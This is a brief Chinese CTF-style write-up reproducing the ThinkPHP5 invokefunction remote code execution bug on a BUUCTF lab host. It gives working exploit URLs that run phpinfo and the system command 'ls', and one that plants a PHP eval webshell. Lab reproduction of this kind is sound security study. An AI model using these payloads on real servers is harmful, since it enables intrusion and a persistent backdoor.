Thinkphp5 任意代码执行漏洞复现

环境搭建

环境搭建

菜鸡懒得动手直接上buu一键搭建环境

http://node3.buuoj.cn:28078/

POC

首页已经提示thinkphp5了,笔者推荐一款比较好用的谷歌插件Wappalyzer



直接分析出使用了php7.2.31(但是不懂为啥没分析出thinkPHP框架)

直接百度thinkPHP任意代码执行漏洞

大佬博客传送门

poc:

http://node3.buuoj.cn:28078/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 #执行phpinfo函数,

exp



http://node3.buuoj.cn:28078/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls



写shell

http://node3.buuoj.cn:28078/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%22%3C?php%20eval($_POST[%27cmd%27]);%20?%3E%22%20%3E%20shell.php

蚁剑连一下就进去啦!

flag在phpinfo页面,搜索flag即可~